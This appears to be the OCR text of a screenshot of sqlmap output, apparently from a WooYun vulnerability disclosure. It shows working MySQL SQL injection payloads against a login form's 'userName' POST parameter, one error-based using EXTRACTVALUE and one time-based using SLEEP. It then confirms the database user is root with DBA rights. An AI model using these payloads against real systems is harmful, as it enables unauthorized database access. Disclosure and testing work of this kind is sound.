 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userName (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
    Payload: password=e&userName=e' AND EXTRACTVALUE(9518,CONCAT(0x5c,0x716b7870
71,(SELECT (ELT(9518=9518,1))),0x7162627171)) AND 'vcmq'='vcmq
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: password=e&userName=e' AND (SELECT * FROM (SELECT(SLEEP(5)))sfgO) A
ND 'PjDA'='PjDA
---
[03:01:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.1
[03:01:46] [INFO] testing if current user is DBA
[03:01:46] [INFO] fetching current user
[03:01:46] [WARNING] reflective value(s) found and filtering out
[03:01:46] [INFO] retrieved: root@%
current user is DBA:    True
www.wooyun.org